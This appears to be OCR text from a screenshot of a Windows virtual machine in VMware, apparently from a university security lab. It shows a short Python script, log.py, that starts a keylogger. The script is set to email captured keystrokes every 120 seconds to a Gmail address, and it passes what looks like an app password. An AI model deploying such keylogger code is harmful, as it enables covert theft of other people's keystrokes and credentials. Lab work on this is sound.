 HOLLOW KNIGHT
Windows_8_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 12.x 64-bit
Ubuntu_CISCO
Windows_8_x64
win7_sis737
WIN10
Windows_8_x64
Papelera de
reciclaje
Google Chrome
*log.py - C:\Users\seguridad_2025\Documents\Keylogger and log\log.py (3.13.3)*
File Edit Format Run Options Window Help
/usr/bin/env python
port keylogger
_keylogger = keylogger.KeyLogger(120, "cf1848200@gmail.com", "qqlotfynhxehiakz")
_keylogger.start()
Ln: 5 Col: 68
log
2 KB
1 KB
Windows 8.1 Pro
Build 9600
19:49
14/04/2025
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
UNIV. SER
File Edit View
UNIV. SERGIO MOISES APAZA CABALLERO
Ln 1, Col 14 35 characters 100% Window UTF-
ESP
19:49
14/4/2025